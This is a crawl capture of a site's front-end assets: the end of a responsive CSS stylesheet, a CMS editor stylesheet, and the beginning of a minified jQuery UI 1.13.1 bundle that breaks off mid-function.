.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header {padding:0 200px 0 190px;}
.logotype {width:170px; padding-top:18px;}
.menu-inner li {width:24%;}
.thumb {width:33.333%;}

.rate3 {margin:0 auto; padding-top:10px;}
.rate3-views, .rate3-vote {text-align:center;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.fbottom > div:first-child {width:100%; padding-bottom:10px;}

.main-title {font-size:18px;}

.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}



.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.menu-inner li {width:49%;}

.meta-fav a, .meta-fav .button{width:200px; text-align:center;}
.meta-item {padding-top:10px; display:none !important;}

.comm-one > span:nth-child(2) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:100%;}
.show-login .fa {display:none;}
.search-box {width:170px;}
.thumb {width:100%;}
.thumb-img {height:200px;}

.player-rkl {padding:0;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}














--- FILE ---
content_type: text/css
request_url: https://analnoe.com/engine/editor/css/content.css?v=14c0c
body_size: 1552
content:
body {
	font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-size: 1rem;
    line-height: 1.4285715;
    background-color:#ffffff;
    color:#000;
    margin:0px;
    padding: 10px;
}

.mce-content-body {
    font-size: .85rem;
}

h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	margin-bottom: .7rem;
    line-height: normal;
    font-weight: bold;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 1.375rem;
}
h2 {
    font-size: 1.25rem;
}
h3 {
    font-size: 1.125rem;
}
h4 {
    font-size: 1rem;
}
h5 {
    font-size: .875rem;
}
h6 {
    font-size: .75rem;
}
a {
    color: #b8312f;
    text-decoration: none;
    -webkit-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -moz-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -o-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s
}

a:hover, .fr-view a:focus {
    color: #d65f5e;
    text-decoration: underline
}

a:active, .fr-view a:hover, .fr-view a:focus {
    outline: 0
}

hr {
	border: 0;
	border-bottom: 1px solid #ccc;
	margin: auto;
	width: 100%;
}
p {margin: 0; padding: 0;}

img {padding: 5px;}

td {
    font-family: Verdana;
    word-spacing: 0.1em;
    letter-spacing: 0;
    line-height: 1.5em;
    font-size: .75rem;
}

code,
pre {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre::-moz-selection, pre ::-moz-selection,
code::-moz-selection, code ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}

pre::selection, pre ::selection,
code::selection, code ::selection {
	text-shadow: none;
	background: #b3d4fc;
}

/* Code blocks */
pre {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}

:not(pre) > code,
pre {
	background: #f5f2f0;
}

/* Inline code */
:not(pre) > code {
	padding: .1em;
	border-radius: .3em;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}

.token.punctuation {
	color: #999;
}

.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: transparent;
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}

.token.function {
	color: #DD4A68;
}

.token.regex,
.token.important,
.token.variable {
	color: #e90;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}


.title_quote {
	padding: .5rem .7rem;
	border: 1px solid #FF9800;
	color: #333;
	background-color: #FFF3E0;
	border-left-width: 5px;
	font-weight: 700 !important;
	border-bottom-color: #FF9800;
	box-shadow: 0 1px 3px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24)
}

blockquote, .quote {
	padding: .5rem .7rem;
	border: 1px solid #FF9800;
	box-shadow: 0 1px 3px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24);
	color: #333;
	background-color: #FFF3E0;
	border-left-width: 5px;
	margin: 0;
}

.quote_block {
	margin-top: 0;
    margin-bottom: .7rem;
}

.title_quote+.quote {
	border-top-width: 0
}

p {
	margin-top: 0;
    margin-bottom: .7rem;
}

p:last-child {
   margin-bottom: 0;
}
div+p {
	margin-top: 0.7rem;
} 
.tablerow {
	background-color: #BBBBBB;
}

thead {
	background-color: #FFBBBB;
}

tfoot {
	background-color: #BBBBFF;
}

th {
	font:8pt tahoma,arial,sans-serif;
}

.native-emoji {
    font-size: 1.4em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
    vertical-align: middle;
    line-height: 1.2;
}

.dle_theme_dark {
    color: rgba(255,255,255,.9);
    background-color: #282c39;
}
.dle_theme_dark a {
    color: #64B5F6;
}

img {
	max-width: 100%;
}

.mce-content-body figure {
    margin: 0;
}

.mce-content-body figure.image figcaption {
	padding: 1rem;
    background-color: #fafafa;
    font-size: .8rem;
    caption-side: bottom;
    word-break: break-word;
    text-align: center;
}

.mce-content-body figure.image.align-center figcaption {
	display: table-caption;
}

.mce-toc ul ul {
    padding-left: 20px;
}

.dle_theme_dark.mce-content-body [data-mce-selected=inline-boundary] {
    background-color: inherit;
}

.dle_theme_dark.mce-content-body figure.image figcaption {
    background-color: #fafafa05;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://analnoe.com/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&v=14c0c
body_size: 187284
content:
/*! jQuery UI - v1.13.1 - 2022-05-10
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, effect.js, effects/effect-blind.js, effects/effect-fade.js, effects/effect-highlight.js, effects/effect-pulsate.js, effects/effect-size.js, effects/effect-slide.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";x.ui=x.ui||{};x.ui.version="1.13.1";var o,i=0,a=Array.prototype.hasOwnProperty,r=Array.prototype.slice;x.cleanData=(o=x.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");o(t)}),x.widget=function(t,i,e){var s,o,n,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[l.toLowerCase()]=function(t){return!!x.data(t,l)},x[r]=x[r]||{},s=x[r][t],o=x[r][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,s,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(n=new i).options=x.widget.extend({},n.options),x.each(e,function(e,s){function o(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}a[e]="function"==typeof s?function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=n,t=s.apply(this,arguments),this._super=e,this._superApply=i,t}:s}),o.prototype=x.widget.extend(n,{widgetEventPrefix:s&&n.widgetEventPrefix||t},a,{constructor:o,namespace:r,widgetName:t,widgetFullName:l}),s?(x.each(s._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),o=0,n=s.length;o<n;o++)for(e in s[o])i=s[o][e],a.call(s[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(n,e){var a=e.prototype.widgetFullName||n;x.fn[n]=function(i){var t="string"==typeof i,s=r.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,a);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+n+" widget instance"):(t=e[i].apply(e,s))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(s.length&&(i=x.widget.extend.apply(null,[i].concat(s))),this.each(function(){var t=x.data(this,a);t?(t.option(i||{}),t._init&&t._init()):x.data(this,a,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,s,o,n=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(n={},t=(i=t.split(".")).shift(),i.length){for(s=n[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)s[i[o]]=s[i[o]]||{},s=s[i[o]];if(t=i.pop(),1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];n[t]=e}return this._setOptions(n),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,s;for(e in t)s=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&s&&s.length&&(i=x(s.get()),this._removeClass(s,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var n=[],a=this;function t(t,e){for(var i,s=0;s<t.length;s++)i=a.classesElementLookup[t[s]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(a.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),a._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),a.classesElementLookup[t[s]]=i,n.push(t[s]),e&&o.classes[t[s]]&&n.push(o.classes[t[s]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(i){var s=this;x.each(s.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(s.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:s="boolean"==typeof s?s:i};return i.element.toggleClass(this._classes(i),s),this},_on:function(o,n,t){var a,r=this;"boolean"!=typeof o&&(t=n,n=o,o=!1),t?(n=a=x(n),this.bindings=this.bindings.add(n)):(t=n,n=this.element,a=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==r.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var s=t.match(/^([\w:-]*)\s*(.*)$/),t=s[1]+r.eventNamespace,s=s[2];s?a.on(t,s,i):n.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,o,n=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(s in o)s in e||(e[s]=o[s]);return this.element.trigger(e,i),!("function"==typeof n&&!1===n.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(n,a){x.Widget.prototype["_"+n]=function(e,t,i){var s,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:n;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),s=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),s&&x.effects&&x.effects.effect[o]?e[n](t):o!==n&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[n](),i&&i.call(e[0]),t()})}});var s,C,k,n,l,h,u,c,z;x.widget;function T(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function P(t,e){return parseInt(x.css(t,e),10)||0}function D(t){return null!=t&&t===t.window}C=Math.max,k=Math.abs,n=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,u=/^\w+/,c=/%$/,z=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=D(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(c){if(!c||!c.of)return z.apply(this,arguments);var p,d,f,m,g,t,v="string"==typeof(c=x.extend({},c)).of?x(document).find(c.of):x(c.of),_=x.position.getWithinInfo(c.within),b=x.position.getScrollInfo(_),y=(c.collision||"flip").split(" "),w={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:D(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(c.at="left top"),d=e.width,f=e.height,g=x.extend({},m=e.offset),x.each(["my","at"],function(){var t,e,i=(c[this]||"").split(" ");(i=1===i.length?n.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=n.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),w[this]=[t?t[0]:0,e?e[0]:0],c[this]=[u.exec(i[0])[0],u.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===c.at[0]?g.left+=d:"center"===c.at[0]&&(g.left+=d/2),"bottom"===c.at[1]?g.top+=f:"center"===c.at[1]&&(g.top+=f/2),p=T(w.at,d,f),g.left+=p[0],g.top+=p[1],this.each(function(){var i,t,a=x(this),r=a.outerWidth(),l=a.outerHeight(),e=P(this,"marginLeft"),s=P(this,"marginTop"),o=r+e+P(this,"marginRight")+b.width,n=l+s+P(this,"marginBottom")+b.height,h=x.extend({},g),u=T(w.my,a.outerWidth(),a.outerHeight());"right"===c.my[0]?h.left-=r:"center"===c.my[0]&&(h.left-=r/2),"bottom"===c.my[1]?h.top-=l:"center"===c.my[1]&&(h.top-=l/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:s},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:n,offset:[p[0]+u[0],p[1]+u[1]],my:c.my,at:c.at,within:_,elem:a})}),c.using&&(t=function(t){var e=m.left-h.left,i=e+d-r,s=m.top-h.top,o=s+f-l,n={target:{element:v,left:m.left,top:m.top,width:d,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<s?"bottom":"middle"};d<r&&k(e+i)<d&&(n.horizontal="center"),f<l&&k(s+o)<f&&(n.vertical="middle"),C(k(e),k(i))>C(k(s),k(o))?n.important="horizontal":n.important="vertical",c.using.call(this,t,n)}),a.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,s=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,n=t.left-e.collisionPosition.marginLeft,a=s-n,r=n+e.collisionWidth-o-s;e.collisionWidth>o?0<a&&r<=0?(i=t.left+a+e.collisionWidth-o-s,t.left+=a-i):t.left=!(0<r&&a<=0)&&r<a?s+o-e.collisionWidth:s:0<a?t.left+=a:0<r?t.left-=r:t.left=C(t.left-n,t.left)},top:function(t,e){var i=e.within,s=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,n=t.top-e.collisionPosition.marginTop,a=s-n,r=n+e.collisionHeight-o-s;e.collisionHeight>o?0<a&&r<=0?(i=t.top+a+e.collisionHeight-o-s,t.top+=a-i):t.top=!(0<r&&a<=0)&&r<a?s+o-e.collisionHeight:s:0<a?t.top+=a:0<r?t.top-=r:t.top=C(t.top-n,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,o=i.width,n=i.isWindow?i.scrollLeft:i.offset.left,a=t.left-e.collisionPosition.marginLeft,r=a-n,l=a+e.collisionWidth-o-n,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,a=-2*e.offset[0];r<0?((s=t.left+h+i+a+e.collisionWidth-o-s)<0||s<k(r))&&(t.left+=h+i+a):0<l&&(0<(n=t.left-e.collisionPosition.marginLeft+h+i+a-n)||k(n)<l)&&(t.left+=h+i+a)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,o=i.height,n=i.isWindow?i.scrollTop:i.offset.top,a=t.top-e.collisionPosition.marginTop,r=a-n,l=a+e.collisionHeight-o-n,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,a=-2*e.offset[1];r<0?((s=t.top+h+i+a+e.collisionHeight-o-s)<0||s<k(r))&&(t.top+=h+i+a):0<l&&(0<(n=t.top-e.collisionPosition.marginTop+h+i+a-n)||k(n)<l)&&(t.top+=h+i+a)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var t;x.ui.position,x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});x.ui.focusable=function(t,e){var i,s,o,n,a=t.nodeName.toLowerCase();return"area"===a?(s=(i=t.parentNode).name,!(!t.href||!s||"map"!==i.nodeName.toLowerCase())&&(0<(s=x("img[usemap='#"+s+"']")).length&&s.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(a)?(o=!t.disabled)&&(n=x(t).closest("fieldset")[0])&&(o=!n.disabled):o="a"===a&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}});var e,p;x.ui.focusable,x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}};x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,p=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,p)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}});x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),x.fn.extend({uniqueId:(d=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++d)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var d,f=!1;x(document).on("mouseup",function(){f=!1});x.widget("ui.mouse",{version:"1.13.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===x.data(t.target,e.widgetName+".preventClickEvent"))return x.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&x(t.target).closest(this.options.cancel).length;return i&&!s&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===x.data(t.target,this.widgetName+".preventClickEvent")&&x.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),f=!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&x.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete 